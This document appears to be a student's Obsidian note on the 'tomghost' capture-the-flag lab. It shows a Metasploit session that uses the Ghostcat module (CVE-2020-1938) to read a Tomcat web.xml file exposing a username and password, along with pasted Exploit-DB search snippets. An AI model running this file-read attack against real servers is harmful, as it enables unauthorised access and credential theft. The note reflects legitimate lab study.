 msf6 auxiliary(admin/http/tomcat_ghostcat) > set RHOSTS 10.10.177.90
RHOSTS => 10.10.177.90
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 10.10.177.90
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:8730281lkjlkjdqlksalks
</description>
</web-app>
[+] 10.10.177.90:8009 - File contents save to: /home/k21/.msf4/loot/20250212150904_default_10.10.177.90_WEBINFweb.xml_679114.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_ghostcat) >
All Videos Images Forums News Web Books More
Apache Tomcat
Apache Tomcat 9 vulnerabilities
This page lists all security vulnerabilities fixed in released versions of Apache Tomcat 9.x. Each
vulnerability is given a security impact rating by the ...
Exploit-DB
https://www.exploit-db.com › exploits
Apache Tomcat - AJP 'Ghostcat' File Read/Inclusion ...
Nov 13, 2020 — Apache Tomcat - AJP 'Ghostcat' File Read/Inclusion (Metasploit). CVE-2020-1938
webapps exploit for Multiple platform.
metasploit exploit.
I searched on msfconsole for making it simple.
msf6 > search Ghostcat
Matching Modules
And exploited it.
Intro to File Inclusions
PHP Wrappers
tomghost
attachments
Obsidian Vault